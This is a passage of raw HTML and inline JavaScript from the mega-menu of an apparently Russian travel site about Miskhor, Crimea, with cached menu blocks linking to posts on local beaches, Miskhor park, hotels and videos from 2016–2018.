href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u041a\u0440\u044b\u043c, \u042e\u0411\u041a<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430: \u043f\u043b\u044f\u0436 \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0425\u043e\u043b\u043b \u0438 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u044f\u0436<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697152632d11b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697152632d11b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_2_697152632f2c9" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_3_697152632f320" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="220" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_4_697152632f366" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="47" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_5_697152632f3a4" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="56" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_6_697152632f3e0" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="44" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_7_697152632f41a" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="45" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_8_697152632f453" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="77" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_9_697152632f48e" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="61" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a><a class="mega-menu-sub-cat-td_uid_1_697152632d11b" id="td_uid_10_697152632f4c8" data-td_block_id="td_uid_1_697152632d11b" data-td_filter_value="46" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></div></div><div id=td_uid_1_697152632d11b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
